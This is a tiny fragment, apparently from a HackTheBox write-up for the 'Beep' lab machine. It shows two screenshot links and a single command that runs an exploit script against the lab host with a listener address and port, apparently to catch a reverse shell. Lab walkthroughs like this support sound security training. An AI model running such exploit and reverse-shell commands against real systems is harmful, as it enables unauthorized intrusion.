 python exploit.py https://beep.htb --LHOST 10.10.16.64 --LPORT 3131
